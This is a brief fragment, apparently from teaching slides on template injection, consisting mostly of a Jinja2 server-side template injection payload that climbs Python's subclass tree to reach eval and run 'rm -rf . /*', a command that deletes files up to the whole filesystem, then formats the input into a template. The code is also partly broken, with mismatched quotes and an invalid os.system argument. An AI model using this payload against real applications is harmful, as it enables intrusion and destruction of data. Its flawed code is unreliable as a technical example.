 Injection
Templates
A1
user = """ 
{% for item in x.__class__.__base__.__subclasses__() %} 
{% if item.__name__ == 'FileLoader' %} 
{{ 
item.__hash__.__globals__['__builtins__']['eval']("
 
__import__('os').system('rm -rf . /*', shell=True) 
") 
}} 
{% endif %} 
{% endfor %}
""" 
 
template = 'Hello, {}!’.format(user)
 